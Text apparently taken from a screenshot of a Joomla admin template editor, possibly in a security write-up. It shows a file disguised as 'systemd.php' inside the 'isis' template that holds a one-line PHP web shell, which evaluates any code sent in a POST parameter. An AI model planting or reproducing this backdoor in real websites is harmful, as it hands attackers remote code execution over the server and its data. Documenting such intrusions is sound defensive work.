 System Users Menus Content Components Extensions Help SJ Help Clean cache: CSS, JS Russian manufa...
Save Save & Close Copy Template Manage Folders New File Rename File Delete File Close File He
Editing file "/systemd.php" in template "isis".
Press Ctrl-Q to toggle Full Screen editing.
css
html
images
img
js
language
less
component.php
cpanel.php
error.php
index.php
login.php
systemd.php
templateDetails.xml
template_preview.png
template_thumbnail.png
1 <?php @eval($_POST['2xxaez45d6z6d']);?>
2
REEBUF
网信防务